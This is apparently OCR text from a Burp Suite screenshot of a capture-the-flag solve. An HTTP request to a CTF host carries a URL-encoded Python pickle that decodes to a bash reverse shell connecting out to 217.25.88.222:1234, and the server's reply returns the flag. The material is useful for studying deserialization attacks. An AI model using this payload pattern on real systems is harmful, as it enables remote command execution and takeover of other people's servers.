 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
11 × 12 × 13 × +
Send Cancel < > Target: https://its-ucucuga-31ngz7ry.spbctf.ru HTTP/2
Request
Pretty Raw Hex \n
3 Cookie: _ga_B98NXDQ15L=GS1.1.1689358359.78.1.1689358870.60.0.0; _ga=
GA1.1.712087399.1686908621; __cfduid=2dceb60e7db05620bf178d21507b6a04
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://its-ucucuga-31ngz7ry.spbctf.ru/
9 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
10 Origin: https://its-ucucuga-31ngz7ry.spbctf.ru
11 Content-Length: 808
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 conversion_type=acid_to_code&data%5B%5D=
%61%94%8c%9e%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%6
1%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%
61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61
%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%6
1%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%
61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61%61
%61%61%61%61%61%61%61%61%61%61%61%61%61%61%80%04%95%50%00%00%00%00%00%00%0
0%8c%05%70%6f%73%69%78%94%8c%06%73%79%73%74%65%6d%94%93%94%8c%35%62%61%73%
68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70
%2f%32%31%37%2e%32%35%2e%38%38%2e%32%32%32%2f%31%32%33%34%20%30%3e%26%31%2
2%94%85%94%52%94%2e%8c%01%61
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 16 Jul 2023 17:55:35 GMT
3 Content-Type: application/json
4 X-Powered-By: PHP/8.1.2
5 Cache-Control: private, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Accept-Ch: Sec-CH-Cloudflare, Sec-CH-UA, Sec-CH-UA-Mobile,
Sec-CH-UA-Full-Version-List, Sec-CH-UA-Platform-Version
9 Cf-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=mte5tyb
tI4k5nmKl2SRWP3gRd%2B2CS0XC9PkDVAaxZc%2FXr9LgTDjouOJKksX83M0fcmDywiUY9m1SX
MeLQ2z2NJG3pS%2FpteSSgUuK5pKi9N62gKp9mUrwFGljHdmCjZdF4Owg7sjHUzAyyYKQd5Uys
KU%3D"}],"group":"cf-nel","max_age":604800}
11 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 7e7c1df17d990b6c-AMS
14 Alt-Svc: h3=":443"; ma=86400
15
16 {
"response":"its{alIEn_5yST3M_1s_eNcryP73d_hUM4NIty_iS_SAv3D}\n\n"
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 13
Done 817 bytes | 100 millis